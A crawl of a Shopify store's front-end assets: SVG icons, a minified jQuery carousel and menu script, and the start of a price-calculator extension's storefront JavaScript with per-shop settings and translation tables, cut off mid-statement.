	<g>
		<path class="st0" d="M505.9,476.7L35.3,6.1C27.2-2,14.1-2,6.1,6.1C-2,14.1-2,27.2,6.1,35.3l470.6,470.6c4,4,9.3,6.1,14.6,6.1
			s10.6-2,14.6-6.1C514,497.9,514,484.8,505.9,476.7z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.actfoam.com.au/cdn/shop/t/3/assets/shopping-bag.svg?v=111425836234225995471554199120
body_size: -317
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 406 512" style="enable-background:new 0 0 406 512;" xml:space="preserve">
<g>
	<g>
		<path d="M405.7,422.2l-22.9-288.1c-1.4-18.6-17.1-33.1-35.7-33.1h-45.2v-2c0-54.6-44.4-99-99-99s-99,44.4-99,99v2H58.8
			c-18.6,0-34.3,14.5-35.7,33.1L0.2,422.3c-1.8,23.1,6.2,46,22,63s38,26.7,61.2,26.7h239.2c23.1,0,45.4-9.7,61.2-26.7
			C399.5,468.3,407.5,445.3,405.7,422.2z M134,99c0-38,30.9-69,69-69s69,30.9,69,69v2H134V99z M361.8,464.9
			c-10.2,11-24.1,17.1-39.2,17.1H83.4c-15,0-28.9-6.1-39.2-17.1c-10.2-11-15.2-25.4-14.1-40.3L53,136.4c0.2-3,2.8-5.4,5.8-5.4H104
			v36.9c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15V131h138v36.9c0,8.3,6.7,15,15,15s15-6.7,15-15V131h45.2c3,0,5.6,2.4,5.8,5.4
			l22.9,288.1C377,439.5,372,453.9,361.8,464.9z"/>
	</g>
</g>
<g>
	<g>
		<path d="M270.5,254.3c-5.9-5.9-15.3-5.9-21.2,0l-67,67l-25.7-25.7c-5.9-5.9-15.4-5.9-21.2,0c-5.9,5.9-5.9,15.4,0,21.2l36.3,36.3
			c2.9,2.9,6.8,4.4,10.6,4.4S190,356,193,353l77.6-77.6C276.4,269.6,276.4,260.1,270.5,254.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.actfoam.com.au/cdn/shop/t/3/assets/app.js?v=180566385397317608721670308784
body_size: 370
content:
$(".js-owl-banner").length&&$(".js-owl-banner").owlCarousel({items:1,autoplay:!0,loop:!0,dots:!0,nav:!1,margin:0}),$(".js-owl-feature").length&&$(".js-owl-feature").owlCarousel({items:4,autoplay:!0,loop:!0,dots:!1,nav:!0,margin:20,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:2,nav:!1},500:{items:3,nav:!0},1e3:{items:4}}}),$(".js-owl-latest").length&&$(".js-owl-latest").owlCarousel({center:!0,items:3,autoplay:!0,loop:!0,dots:!1,nav:!1,margin:20,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,center:!0},768:{items:3}}}),$(".js-owl-related").length&&$(".js-owl-related").owlCarousel({items:4,autoplay:!0,loop:!0,dots:!1,nav:!1,margin:20,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1},400:{items:2},768:{items:3},1e3:{items:4}}}),$(".js-owl-thumbnail").length&&$(".js-owl-thumbnail").owlCarousel({items:5,autoplay:!1,loop:!1,mouseDrag:!1,dots:!1,nav:!0,smartSpeed:1e3,navContainer:$(".js-owl-thumbnail-nav"),navText:['<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="6.3px"\n       height="11.8px" viewBox="0 0 6.3 11.8" enable-background="new 0 0 6.3 11.8" xml:space="preserve">\n    <polygon points="5.9,11.8 0,5.9 5.9,0 6.2,0.4 0.7,5.9 6.3,11.5 "/>\n    </svg>','<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="6.3px"\n     height="11.8px" viewBox="0 0 6.3 11.8" enable-background="new 0 0 6.3 11.8" xml:space="preserve">\n   <polygon points="0.4,11.8 6.3,5.9 0.4,0 0,0.4 5.6,5.9 0,11.5 "/>\n   </svg>'],margin:10,responsive:{0:{items:3},900:{items:4},1200:{items:5}}}),$(".js-owl-video").length&&$(".js-owl-video").owlCarousel({items:1,autoplay:!0,loop:!0,dots:!0,nav:!1,margin:0}),$(".js-owl-thumblist").length&&$(".js-owl-thumblist").owlCarousel({items:5,autoplay:!1,loop:!1,dots:!1,nav:!1,margin:10,responsiveClass:!0,responsive:{0:{items:3},768:{items:4},1e3:{items:5},1200:{items:6}}}),$(".js-thumbnail-block a").click(function(e){e.preventDefault();var $self=$(this),image=$self.attr("data-zoom");$(".js-thumbnail-block a").parent().removeClass("active"),$(".image-zoom").attr("src",image),$self.parent().addClass("active")}),$('.block-header .block-search button[type="button"]').click(function(e){e.preventDefault(),$(".block-header .block-search").toggleClass("__expanded")}),$(".js-scroll").click(function(e){$("html,body").animate({scrollTop:$("#down").offset().top},1e3)}),$(".js-megamenu-nav > ul > li > a").hover(function(){var ths=$(this),navi=ths.attr("data-navb");$(".js-megamenu .js-megamenu-nav li").removeClass("active"),ths.parent().addClass("active"),$(".js-megamenu section").attr("style",""),$('.js-megamenu [data-navs="'+navi+'"]').css("display","block");var mnuh=$('.js-megamenu [data-navs="'+navi+'"] > nav > ul').height();$(".js-megamenu-nav").css("min-height",mnuh+32)}),$(".js-megamenu section li").mouseover(function(){$(this).find("ul:first").show()}).mouseout(function(){$(this).find("ul:first").hide()}),$(".js-menu").click(function(e){e.preventDefault(),$("body").toggleClass("__modal"),$(".js-menu, .block-mobile-nav, .block-wrapper, .block-header").toggleClass("active")}),$(".js-mobile-menu li i").click(function(e){e.preventDefault(),$(this).parent().toggleClass("active"),$(this).next().slideToggle()}),typeof fancybox=="function"&&$("[data-fancybox]").fancybox({buttons:["slideShow","fullScreen","thumbs","close"]});
//# sourceMappingURL=/cdn/shop/t/3/assets/app.js.map?v=180566385397317608721670308784


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019c0503-3da2-774b-9ccd-527a3fdd3d50/eo_sh_pricecalculator-319/assets/storefront.js
body_size: 62893
content:
(function() {
    // Extension Change
    console.log('from extension');
    window.didExtensionLoad = true;
    var isNewFlow = true;
    var blockPriceSelector = '.eosh-mpc-price-block';
    var blockFieldsSelector = '.eosh-mpc-field-block';
    console.log('from v.2.6.1');
    
    // Extension Change End
   const shop = Shopify.shop;
   const shopLocale = Shopify.locale;
   const baseUrl = 'https://sf-pricecalculator.extendons.com/';
   var activeCurrency = Shopify.currency.active + '.';
   var form = "form[action*='cart/add']";
   var price = '';
   var productId = '';
   var calculatedPrice = '';
   var measurementTitle = '';
   var measurementTypeTitle = '';
   var measurementId = '';
   var measurementUnit = '';
   var inputUnit = '';
   var measurementLabel = '';
   var lengthLabel = '';
   var lengthUnit = '';
   var widthLabel = '';
   var widthUnit = '';
   var heightLabel = '';
   var heightUnit = '';
   var pricingLabel = '';
   var area_covered = "";
   var measurement = '';
   var minimumQuantity = "";
   var maximumQuantity = "";
   var productQuantity = 0;
   var basePrice = 0;
   var eoShopMoney = '';
   var productProperties = {};
   var incrementValue = 0;
   var minMeasurement = '';
   var maxMeasurement = '';
   var minLength = '';
   var maxLength = '';
   var minHeight = '';
   var maxHeight = '';
   var minWidth = '';
   var maxWidth = '';
   var minReturn = '';
   var maxReturn = '';
   var lengthCon = '';
   var widthCon = '';
   var returnCon='';
   var heightCon = '';
   var measurementCon = '';
   var currentProductId = '';
   var eoShMiniMeProductId = '';
    var selectedVariantId = '';
    // input fields change
    var inputFields = [];
    // input fields change end
   var eoShThemeId = Shopify.theme.theme_store_id;
   var excludedShop = ['artisan-signs-graphics.myshopify.com', 'mytoolboxskin.myshopify.com', 'pagegraphics.myshopify.com', 'thetilecompanyau.myshopify.com', 'twist-pixel.myshopify.com', 'c4designs-com.myshopify.com', 'pergola-accessories.myshopify.com', 'amagruppen.myshopify.com', 'rememberthefilter-com.myshopify.com', 'catherine-rowe-designs.myshopify.com', 'taylow-ltd.myshopify.com', 'signtradesupplies.myshopify.com', 'themandolatwins.myshopify.com', 'laboutiquedellegno.myshopify.com', 'omformo.myshopify.com', 'designhafenarbon.myshopify.com', 'zerbino-personalizzato.myshopify.com','instant-shutters.myshopify.com', 'craftivaart.myshopify.com'];
   var excludeTotalMeasurement = ['y3k-com.myshopify.com', 'amagruppen.myshopify.com', 'mobel-floors.myshopify.com', 'tramor-natursteinhandel.myshopify.com', 'themandolatwins.myshopify.com', 'rememberthefilter-com.myshopify.com', 'kiklou1.myshopify.com', 'discountceramicsonline.myshopify.com', 'james-roofing.myshopify.com', 'yjz00w-jy.myshopify.com'];
   var excludeCartRedirection = ['tint-cloud.myshopify.com', 'yepss-sheffield.myshopify.com', 'little-cute-things-club.myshopify.com', 'catherine-rowe-designs.myshopify.com', 'ashleystarkhome.myshopify.com','8954f2-e9.myshopify.com'];
   var excludeLoadingBar = ['omformo.myshopify.com', 'tramor-natursteinhandel.myshopify.com'];
   var eoDisableButtonClick = ['omformo.myshopify.com',];
   var eoShCurrentProductVariant = '';
   var eoBuyNowContainer = ['.shopify-payment-button__button', '.shopify-payment-button__button--unbranded'];
   var eoShCartRemoveSelector = ['div.cart__row', 'div.cart-row', 'tr', 'a.cart__remove-btn', 'div.cart-item', 'div.CartItem'].toString();
   var eoShEnableCustomFormula = '';
   var eoShCustomFormula = '';
   var eoShVariantSelector = ['.single-option-selector,.product-form__select,.ProductForm__Option,.product-form__variants,.bcpo-select-option-0'].toString();
   var eoShBoxAreaInputSelectors = ['floorsupplier-com.myshopify.com', 'anytile.myshopify.com', 'niek-289.myshopify.com', 'surplus-traders-australia.myshopify.com', 'minimetiles.myshopify.com', 'ceramicahomes.myshopify.com', 'imp-tile.myshopify.com','zuuz-design.myshopify.com','59fd3d.myshopify.com','essentials-flooring.myshopify.com', '45b375.myshopify.com', '6cb10a-af.myshopify.com'];
   var eoShBoxOriginalProductPriceForCalculations = ['floor-shack.myshopify.com', 'treadwoodflooring.myshopify.com', 'surplus-traders-australia.myshopify.com'];
   var eoshDoNotHideDefaultPrice = ["mobel-floors.myshopify.com", 'all-you-needle-nz.myshopify.com', 'onestopflooringltd.myshopify.com','guertler24.myshopify.com','essentials-flooring.myshopify.com','7b719f-ff.myshopify.com','instant-shutters.myshopify.com','tess-enarsson-design.myshopify.com','5bbb5d-70.myshopify.com','briarwood-supplies.myshopify.com','westvalleyrock.myshopify.com', 'clearhalo.myshopify.com', 'flooringsamples.myshopify.com','r1s6dc-jx.myshopify.com', '1fb351.myshopify.com', 'hawes-freer.myshopify.com', 'h0w7zq-46.myshopify.com', '4fb947-e8.myshopify.com', '8k0hea-pa.myshopify.com', 'pgvs1v-cb.myshopify.com', '599219-42.myshopify.com', 'hunter-natural.myshopify.com', 'r1ynw1-4p.myshopify.com'];
   var eoShApplyUnitPrice = '';
   var eoShIsSingleField = '';
   var eoShAddProductOption = '';
   var eoShProductOptionLabel = '';
   var eoShProductOptionPrice = '';
   var eoShFeaturedImage = '';
   var rulePricingResponse = '';
   var wholeSaleDiscountAppPrice = '';
   var shippingEnable = false;
   var taxEnable = false;
   var productTags = [];
   var tagExist = false;
   var cartScriptExecuted = true;
   var dropDownTag = '';
   var defaultVariantId = '';
   var firstVariantId = '';
   var measurementAsPriceForShop = '';
   var currencyConvertedPrice = '';
   var appendPriceText = '';
   var shippingProfile = '';
   var clearhaloLengthInitialUnit = '';
   var selectedVariantWeight = '';
   var selectedVariantWeightUnit = '';
   // var tagCollection = ['fox lining', 'fox linen', 'Worsted Classics', 'Vintage Fox', 'Sports Jacketing', 'Somerset Jacketing', 'Silver Screen', 'Overcoating', 'Heritage Flannel', 'Golden Fox', 'Fox Tweed', 'Fox Sport', 'Fox Khaki', 'Fox Journey', 'Fox Jacketing', 'Fox Eveningwear', 'Fox City', 'Fox Air', 'Exmoor Overcoating', 'Classic Flannel', '1772 Flannel', 'Fox Drop'];
   var tagCollection = ['Wall Mural '];
   var measurementLabelLangauge = {
       en: "Total Measurement: ", de: "Gesamtmessung: ", da: "Total mål: ",
       fr: "Mesure totale: ", ro: "Total suprafata(mp): ", it: "Misura Totale: ",
       sv: "Total Measurement: ", fi: "Kokonaismitta: ", nl: "Totale afmeting: ",
       he: "מדידה כוללת: ", nb: "Du kjøper: ", es: "Medida total: ",
   };
   var priceLabelLanguage = {
       en: "Total Price: ", de: "Gesamtpreis: ", da: "Pris total: ",
       fr: "Prix Total: ", ro: "TPretul tapetului: ", it: "Prezzo Totale: ",
       sv: "Total Price: ", fi: "Kokonaishinta: ", nl: "Totale prijs: ",
       he: "מחיר סופי: ", nb: "Din pris: ", es: "Precio",
   };
   var eoRegularPriceLabelLangauge = {
       en: "Regular Price/Unit", de: "Regulärer Preis/Einheit", da: "Normal pris/enhed",
       fr: "Prix Normal", ro: "Pret/unitate de masura", it: "Prezzo di listino/unità",
       sv: "Regular Price/Unit", fi: "Normaali hinta/yksikkö", nl: "Reguliere prijs/eenheid",
       he: "מחיר רגיל/יחידה", nb: "Vanlig pris/enhet", es: "Precio regular por unidad",
   }
   var eoSalePriceLabelLanguage = {
       en: "Sale Price/Unit", de: "Verkaufspreis/Einheit", da: "Udsalgs pris/enhed",
       fr: "Promotion", ro: "Pret redus/unitate de masura", it: "Prezzo di vendita/unità",
       sv: "Sale Price/Unit", fi: "Tarjoushinta/yksikkö", nl: "Aanbiedings prijs/eenheid",
       he: "מחיר מבצע/יחידה", nb: "Salgspris/Enhet", es: "Precio de oferta por unidad",
   }
   var eoRangeLabelLanguage = {
       en: "Range", de: "Messbereich", da: "Måleområde", fr: "Intervalle",
       ro: "Intrw", it: "Gamma", sv: "Range", fi: "Vaihteluväli", nl: "Omvang",
       he: "טווח", nb: "Spekter", es: "Rango",
   }
   var barNotificationProcessLanguage = {
       en: "Item is processing...", de: "Artikel hinzufügen", da: "Varen behandles",
       fr: "l'article est en cours de traitement", ro: "Articolul se procesează",
       it: "L'articolo è in fase di elaborazione", sv: "Item is processing...",
       fi: "Tuotetta käsitellään", nl: "Item wordt verwerkt...", he: "הפריט בעיבוד...",
       nb: "behandler", es: "El artículo se está procesando...",
   }
   var numberOfBoxLabelLanguage = {
       en: "Number of Box: ", de: "Nummer der Boxen: ", da: "Aantal rollen: ",
       fr: "Nombre de boites: ", ro: "Numar de cutii", it: "Numero di scatola: ",
       sv: "Number of Box: ", fi: "Laatikon numero: ", nl: "Aantal Dozen: ", he: "מספר קופסאות: ",
       nb: "Antall bokser: ", es: "Número de cajas: ",
   }
   var numberOfRollLabelLanguage = {
       en: "Number of Rolls: ", de: "Nummer der Rollen: ", da: "Antal kasser: ",
       fr: "Nombre de rouleau: ", ro: "Numar de rulare", it: "Numero di rulli: ",
       sv: "Number of Rolls: ", fi: "Laatikon rullaa: ", nl: "Antal rullar: ", he: "מספר לחמניות: ",
       nb: "Antall ruller: ", es: "Número de rollos: ",
   }
   var itemSuccessMessageLanguage = {
       en: "Item added successfully.", de: "Artikel hinzugefügt", da: "produkt tilføjet med succes",
       fr: "Produit ajouté avec succès", ro: "Produsul a fost adăugat cu succes",
       it: "Articolo aggiunto con successo", sv: "Item added successfully.",
       fi: "Kohde lisätty onnistuneesti", nl: "Item succesvol toegevoegd.", he: "פריט נוסף בהצלחה.",
       nb: "ferdig behandlet", es: "Artículo agregado correctamente",
   }
   var eoInputTypeLanguage = {
       'Length' : {
           en: "Length", de: "Länge", da: "Længde", fr: "Longueur",
           ro: "Lungime", it: "Lunghezza", sv: "Längd", fi: "pituus", nl: "Lengte", he:"אורך",
           nb: "Lengde", es: "Altura",
       },
       'Width' : {
           en: "Width", de: "Breite", da: "Bredde", fr: "Largeur",
           ro: "Lăţime", it: "larghezza", sv: "Bredd", fi: "Leveys", nl: "Breedte", he:"רוחב",
           nb: "Bredde", es: "Ancho",
       },
       'Height' : {
           en: "Height", de: "Höhe", da: "Højde", fr: "Hauteur",
           ro: "Înălţime", it: "Altezza", sv: "Höjd", fi: "Korkeus", nl: "Hoogte", he:"גוֹבַה",
           nb: "Høyde", es: "Altura",
       },
       'Weight' : {
           en: "Weight", de: "Gewicht", da: "Vægt", fr: "Poids",
           ro: "Lăţime", it: "Peso", sv: "Vikt", fi: "paino", nl: "Weight", he:"מִשׁקָל",
           nb: "Vekt", es: "Peso",
       },
       'Return' : {
           en: "Return", de: "Zurückkehren", da: "Vend tilbage", fr: "Retourner",
           ro: "Întoarcere", it: "Ritorno", sv: "Lämna tillbaka", fi: "Palata", nl:"Opbrengst", he:"לַחֲזוֹר",
           nb: "Retur", es: "Devolver",
       },
       'Volume' : {
           en: "Volume", de: "Volumen", da: "Volumen", fr: "Le volume",
           ro: "Volum", it: "Volume", sv: "Volym", fi: "Tilavuus", nl: "Volume", he:"כרך",
           nb: "Volum", es: "Volumen",
       },
       'Area' : {
           en: "Area", de: "Fläche", da: "Areal", fr: "Zone",
           ro: "Zonă", it: "Area", sv: "Område", fi: "Pinta-ala", nl: "Oppervlakte", he:"אֵזוֹר",
           nb: "Område", es: "Área",
       },
       'Box Tiles' : {
           en: "Box Tiles", de: "Kastenfliesen", da: "Box Fliser", fr: "Tuiles de boîte",
           ro: "Placi de cutie", it: "Mattonelle della scatola", sv: "Boxplattor", fi: "Laatat",
           nl: "Box Tegels", he: "אריחי קופסה", nb: "Boksfliser", es: "Azulejos por caja",
       },
       'Room Walls' : {
           en: "Room Walls", de: "Raumwände", da: "Værelse vægge", fr: "Murs de la pièce",
           ro: "Pereții camerei", it: "Pareti della stanza", sv: "Rumsväggar", fi: "Huoneen seinät",
           nl: "Kamer muren", he: "קירות חדר", nb: "Romvegger", es: "Paredes de la habitación",
       },
       'Linear Measurement' : {
           en: "Linear Measurement", de: "Lineare Messung", da: "Lineær måling", fr: "Mesure linéaire",
           ro: "Măsurarea liniară", it: "Misura lineare", sv: "Linjär mätning", fi: "Lineaarinen mittaus",
           nl: "Lineare afmeting", he: "מדידה לינארית", nb: "Lineær måling", es: "Medición lineal",
       },
       'Incremental Length Unit' : {
           en: "Incremental Length Unit", de: "Länge", da: "Længde",
           fr: "Unité de longueur incrémentale", ro: "Unitate de lungime incrementală",
           it: "unità di lunghezza incrementale", sv: "Enhet för inkrementell längd", fi: "pituus",
           nl: "Incrementele lengte-eenheid", he: "יחידת אורך מצטבר", nb: "Inkrementell lengdeenhet",
           es: "Unidad de Altura incremental",
       }
   }
   var eoQuantityMessageLanguage = {
       'Start' : {
           en: "Total measurement must between ", de: "Die Gesamtmessung muss zwischen ",
           da: "Det totale mål skal være mellem ", fr: "La mesure total doit être comprise entre ",
           ro: "Suprafata totala trebuie sa fie intr ", it: "Misura totale compresa tra ",
           sv: "Total measurement must between ", fi: "Kokonaismitan tulee olla välillä ",
           nl: "Totale afmeting moet zijn tussen ", he: "המדידה הכוללת חייבת להיות בין ", 
           nb: "Totalmåling må mellom ", es: "La medida total debe estar entre ",
       },
       'Mid' : {
           en: " and ", de: " und ", da: " ", fr: " et ",
           ro: " si ", it: " e ", sv: " and ", fi: " ja ", nl: " en ", he: " ו ", nb: " og ", es: " y ",
       },
       'End' : {
           en: "", de: " liegen", da: " og", fr: "",
           ro: "", it: "", sv: "", fi: "", nl: "", he: "", nb: "", es: "",
       },
   }
   var eoIncorrectMessageLanguage = {
       en: "Incorrect measurement or calculated price", de: "Falsche Messung oder berechneter Preis",
       da: "Forkert måling eller beregnet pris", fr: "Mesure incorrecte ou prix calculé",
       ro: "Măsurare incorectă sau preț calculat", it: "Misurazione errata o prezzo calcolato",
       sv: "Felaktig mätning eller beräknat pris", fi: "Virheellinen mittaus tai laskettu hinta",
       nl: "Onjuiste meting of berekende prijs", he: "מדידה לא נכונה או מחיר מחושב", 
       nb: "Feil måling eller beregnet pris", es: "Medición o precio calculado incorrecto",
   }
   var eoRangeValidationLanguage = {
       'Start' : {
           en: "Allowed ", de: "Die zulässige ", da: "Tilladt ", fr: "",
           ro: "Permise", it: "", sv: "Allowed ", fi: "Sallittu ", nl: "Toegestaan", he: "מוּתָר ",
           nb: " Tillatt ", es: "Permitido ",
       },
       'Mid' : {
           en: " is ", de: " beträgt ", da: " er ", fr: " autorisée doit être comprise entre ",
           ro: " sunt de la ", it: " permessa è da ", sv: " is ", fi: "on ", nl: " is ", he: "",
           nb: " er ", es: " es ",
       },
       'End' : {
           en: " to ", de: " bis ", da: " til ", fr: " et ",
           ro: " la ", it: " a ", sv: " to ", fi: " - ", nl: " tot ", he: " ל ",
           nb: " til ", es: " a ",
       },
   }
   var eoRequiredValidationLanguage = {
       en: " is required", de: " ist nötig", da: " er påkrævet", fr: " est requis",
       ro: " este obligatoriu", it: " è richiesta", sv: " krävs", fi: " vaaditaan",
       nl: " is verplicht", he: "נדרש ", nb: " er nødvendig", es: "es obligatorio",
   }
   var eoGreaterValidationLanguage = {
       'Start' : {
           en: "", de: "Zulässig ", da: "Tilladt ", fr: "Autorisé ",
           ro: "Permisa ", it: "", sv: "", fi: "Sallittu ", nl: "Toegestaan ", he: "",
           nb: "", es: "",
       },
       'End' : {
           en: " is equal or greater than  ", de: " ist gleich oder größer als ",
           da: " er lige med eller større end ", fr: " doit être égal ou supérieur à ",
           ro: " este egala sau mai mare ", it: " permessa è uguale o maggiore di ",
           sv: " är lika med eller större än  ", fi: " on yhtä kuin tai suurempi kuin ",
           nl: " is gelijk aan of groter dan", he: " שווה או גדול מ ", nb: " er lik eller større enn ",
           es: " debe ser mayor o igual a ",
       },
   }
   var eoLessValidationLanguage = {
       'Start' : {
           en: "", de: "Zulässig ist ", da: "Tilladt ", fr: "Autorisé ",
           ro: "Permisa ", it: "", sv: "", fi: " Sallittu", nl: "Toegestaan ", he:"",
           nb: "", es: "",
       },
       'End' : {
           en: " is equal or less than  ", de: " kleiner oder größer als ",
           da: " er lige med eller mindre end ", fr: " doit être inférieur ou supérieur à ",
           ro: " este mai mica sau mai mare ", it: " permessa è minore o maggiore di ",
           sv: " är lika med eller mindre än ", fi: " on yhtä suuri tai pienempi kuin ",
           nl: "is kleiner of groter dan", he: " שווה או קטן מ ", nb: "Slutt", es: " debe ser menor o igual a ",
       },
   }

   var shopLanguageIndex = {
       '6copii.myshopify.com': {
           measurementLabelLangauge: "Total suprafata(mp): ",
           priceLabelLanguage: "TPretul tapetului: ",
           eoRegularPriceLabelLangauge: "Pret/unitate de masura",
           eoSalePriceLabelLanguage: "Pret redus/unitate de masura",
           eoRangeLabelLanguage: "Intrw",
           barNotificationProcessLanguage: "Articolul se procesează",
           numberOfBoxLabelLanguage: "Numar de cutii",
           itemSuccessMessageLanguage: "Produsul a fost adăugat cu succes",
           eoInputTypeLanguage: {
               Length: "Lungime",
               Width: "Lăţime",
               Height: "Înălţime",
               Weight: "Lăţime",
               Volume: "Volum",
               Area: "Zonă",
               'Incremental Length Unit': "Unitate de lungime incrementală",
           },
           eoQuantityMessageLanguage: {
               Start: "Permise ",
               Mid: " sunt de la ",
               End: " la ",
           },
           eoRangeValidationLanguage: {
               Start: "Suprafata totala trebuie sa fie intr ",
               Mid: " si ",
               End: "",
           },
           eoIncorrectMessageLanguage: "Măsurare incorectă sau preț calculat",
           eoRequiredValidationLanguage: " este obligatoriu",
           eoGreaterValidationLanguage: {
               Start: "Permisa ",
               End: " este egala sau mai mare ",
           },
           eoLessValidationLanguage: {
               Start: "Permisa ",
               End: " este mai mica sau mai mare ",
           },
       },
       'emmebisrl.myshopify.com': {
           eoInputTypeLanguage: {
               Length: "Altezza",
           },
       },
       'h-l-studija.myshopify.com': {
           measurementLabelLangauge: "Kopējais apjoms: ",
           priceLabelLanguage: "Summa: ",
       },
       'amagruppen.myshopify.com': {
           eoshLengthLanguage: "Längd",
           eoshWidthLanguage: "Bredd",
           eoIncorrectMessageLanguage: "Felaktig mätning eller beräknat pris",
           eoRequiredValidationLanguage: " krävs",
           eoGreaterValidationLanguage: {
               Start: "",
               End: " är lika med eller större än ",
           },
           eoLessValidationLanguage: {
               Start: "",
               End: " är lika med eller mindre än ",
           },
       },
       'thetilecompanyau.myshopify.com': {
           measurementLabelLangauge: "Total Measurement (rounded up to whole carton/s): ",
           priceLabelLanguage: "Total Price: ",
           measurementId: 5,
           numberOfBoxLabelLanguage: "Carton Qty: ",
       },
       'viniplast.myshopify.com':{
           eoRequiredValidationLanguage: "Informe o ",
           measurementLabelLangauge    : "Medida total: &emsp;",
           priceLabelLanguage          : "Preço Total: &emsp;",
           eoRangeValidationLanguage:{
               Start: " O ",
               Mid: " deve estar entre ",
               End: " e ",
           },

           eoInputTypeLanguage: {
               Length: "comprimento",
               Width: "largura",
               Height: "Altura",
               Weight: "Peso",
               Volume: "volume",
               Area: "área",
           }
       },
       'mavzm7-cs.myshopify.com':{
           eoRequiredValidationLanguage: "Informe o ",
           measurementLabelLangauge    : "Medida total: &emsp;",
           priceLabelLanguage          : "Preço Total: &emsp;",
           eoRangeValidationLanguage:{
               Start: " O ",
               Mid: " deve estar entre ",
               End: " e ",
           },

           eoInputTypeLanguage: {
               Length: "comprimento",
               Width: "largura",
               Height: "Altura",
               Weight: "Peso",
               Volume: "volume",
               Area: "área",
           }
       },
       'iprint-decor.myshopify.com':{
           eoRequiredValidationLanguage: "Informe o ",
           measurementLabelLangauge    : "Medida total: &emsp;",
           priceLabelLanguage          : "Preço Total: &emsp;",
           barNotificationProcessLanguage: "O item está sendo processado",
           itemSuccessMessageLanguage: "Item adicionado com sucesso",
           eoRangeValidationLanguage:{
               Start: " O ",
               Mid: " deve estar entre ",
               End: " e ",
           },

           eoInputTypeLanguage: {
               Length: "comprimento",
               Width: "largura",
               Height: "Altura",
               Weight: "Peso",
               Volume: "volume",
               Area: "área",
           }
       },
       'prontoengenharia.myshopify.com':{
           eoRequiredValidationLanguage: "Informe o ",
           measurementLabelLangauge    : "Medida total: &emsp;",
           priceLabelLanguage          : "Preço Total: &emsp;",
           eoRangeValidationLanguage:{
               Start: " O ",
               Mid: " deve estar entre ",
               End: " e ",
           },

           eoInputTypeLanguage: {
               Length: "comprimento",
               Width: "largura",
               Height: "Altura",
               Weight: "Peso",
               Volume: "volume",
               Area: "área",
           }
       },
       'jill-malek.myshopify.com':{
           eoInputTypeLanguage: {
               Length: "height",
               Width: "width",
           },
           eoGreaterValidationLanguage:{
               Start: "",
               End: " must be equal or greater than  ",
           },
       },
       'ed0d8b-9f.myshopify.com':{
           measurementLabelLangauge: "Misura Totale: ",
           priceLabelLanguage: "TPretul tapetului: ",
           eoRegularPriceLabelLangauge: "Prezzo di listino/unità",
           eoSalePriceLabelLanguage: "Prezzo di vendita/unità",
           eoRangeLabelLanguage: "Quantità/metri",
           barNotificationProcessLanguage: "L'articolo è in fase di elaborazione",
           numberOfBoxLabelLanguage: "Numero di scatola",
           itemSuccessMessageLanguage: "Articolo aggiunto con successo",
           eoInputTypeLanguage: {
               Length: "Lunghezza",
               Width: "larghezza",
               Height: "Altezza",
               Weight: "Peso",
               Volume: "Volume",
               Area: "Area",
               'Incremental Length Unit': "unità di lunghezza incrementale",
           },
           eoQuantityMessageLanguage: {
               Start: "Misura totale compresa tra ",
               Mid: "e",
               End: " ",
           },
           eoRangeValidationLanguage: {
               Start: " ",
               Mid: " permessa è da ",
               End: "a",
           },
           eoIncorrectMessageLanguage: "Misurazione errata o prezzo calcolato",
           eoRequiredValidationLanguage: " è richiesta",
           eoGreaterValidationLanguage: {
               Start: " ",
               End: " permessa è uguale o maggiore di ",
           },
           eoLessValidationLanguage: {
               Start: "  ",
               End: " permessa è minore o maggiore di ",
           },
       },
       'kiklou1.myshopify.com':{
           barNotificationProcessLanguage: "Ajout au panier en cours…",
           itemSuccessMessageLanguage: "Produit ajouté au panier",
           priceLabelLanguage: "Prix : ",
           eoInputTypeLanguage: {
               Length: "Largeur",
               Width: 'Hauteur',
               Height: "Hauteur",
               Weight: "Poids",
               Volume: "Le volume",
               Area: "Zone",
           },
           eoRangeValidationLanguage: {
               Start: "Indiquez une ",
               Mid: " entre ",
               End: " et ",
           },
           eoRequiredValidationLanguage: "Indiquez la ",
       },
       '1b440f-2.myshopify.com':{
           eoInputTypeLanguage: {
               Length: "Länge",
               Width: "Tiefe",
               Height: "Höhe",
               Weight: "Gewicht",
               Volume: "Volumen",
               Area: "Fläche",
           },
           eoRangeValidationLanguage: {
               Start: "Die zulässige ",
               Mid: " beträgt ",
               End: " dis ",
           },
           eoRequiredValidationLanguage: " ist nötig",
       },
       'bejfxs-na.myshopify.com': {
        eoInputTypeLanguage: {
            eoShLengthProperty: 'Comprimento',
            eoShWidthProperty: 'Largura',
        },
        measurementLabelLangauge: 'Medição total: &emsp;'
       }
   };
   const compatibleThemes = [141,450,566,568,578,601,679,686,725,730,732,739,796,829,833,836,838,847,855,857,863,865,868,871,887,902,903,939,1190,1356,1363,1368,1399,1460,1567,1608,1609,1651,1654,1841,1979,1657,1762,411,567,623,2412,2821,714,3247,2048,459,606,2481];
   var didObserveSelectedVariant = false;
   if(shop == 'little-brune.myshopify.com'){
       eoRequiredValidationLanguage['fr'] = " requise";
   }
   if(shop == 'stealth-performance-engineering.myshopify.com'){
       measurementLabelLangauge['de']  = "Leitungslänge: &emsp;";
       measurementLabelLangauge['en']  = "Total Measurement: &emsp;";
       priceLabelLanguage['de']        = "Gesamtpreis: &emsp;";
       priceLabelLanguage['en']        = "Total Price: &emsp;";
   }
   if(shop == 'vinhonalata.myshopify.com' || shop == 'iprint-decor.myshopify.com'){
